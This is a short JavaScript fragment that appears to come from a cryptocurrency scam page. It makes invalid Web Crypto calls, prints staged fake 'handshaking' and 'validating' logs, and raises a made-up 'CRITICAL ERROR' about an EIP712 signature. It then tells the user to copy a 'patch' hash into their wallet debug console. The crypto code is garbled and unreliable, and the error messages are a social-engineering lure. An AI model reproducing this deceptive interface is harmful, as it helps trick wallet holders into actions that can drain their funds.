
  const seed = await crypto.subtle.gen
erateKey({name:"AES-CBC",hash:"SHA-38
4"},true,["sign"]);

  const secret = await crypto.subtle.d
eriveKey({name:"PBKDF2",salt:new Uint8
Array(10)}, seed, {name:"AES-GCTR",len
gth:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] mempool
_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata
_offset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] callda
ta_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
ac1681db inside EIP712Storage: Invalid 
signature");

  console.error("CRITICAL ERROR: Manua
l patch required for EIP712Storage: In
valid signature");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH